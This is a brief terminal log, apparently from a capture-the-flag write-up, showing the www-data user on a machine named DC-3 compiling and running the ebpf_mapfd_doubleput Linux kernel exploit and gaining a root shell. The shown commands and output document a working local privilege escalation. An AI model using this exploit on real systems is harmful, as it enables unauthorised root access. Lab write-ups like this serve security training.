 www-data@DC-3:/var/www/html/ebpf_mapfd_doubleput_exploit$ ./compile.sh
./compile.sh
doubleput.c: In function 'make_setuid':
doubleput.c:91:13: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
.insns = (__aligned_u64) insns,
^
doubleput.c:92:15: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
.license = (__aligned_u64)""
^
www-data@DC-3:/var/www/html/ebpf_mapfd_doubleput_exploit$ ./doubleput
./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...